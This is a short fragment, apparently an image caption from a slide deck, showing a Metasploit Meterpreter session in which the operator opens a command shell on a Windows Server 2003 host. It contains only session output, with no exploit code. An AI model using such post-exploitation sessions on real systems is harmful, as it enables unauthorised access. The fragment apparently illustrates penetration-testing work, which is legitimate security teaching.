 meterpreter > shell
Process 1180 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>